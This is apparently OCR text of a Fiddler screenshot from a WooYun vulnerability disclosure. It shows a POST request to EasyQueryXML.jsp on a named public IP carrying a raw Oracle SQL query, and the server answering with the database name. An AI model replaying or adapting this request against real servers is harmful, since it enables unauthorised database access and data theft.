 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 34
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select name from v$database &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 14
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|1^WEIXIN
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad